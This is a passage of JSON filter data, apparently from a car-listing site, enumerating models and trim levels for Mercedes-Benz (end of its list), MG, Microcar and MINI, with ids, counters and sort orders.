AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 1886","Value":"Edition 1886","Name":"Edition 1886","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Grand Edition Avantgarde","Value":"Grand Edition Avantgarde","Name":"Grand Edition Avantgarde","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":2470,"Sort":44},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":27}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form","Value":"3Form","Name":"3Form","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":896,"Sort":45},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E 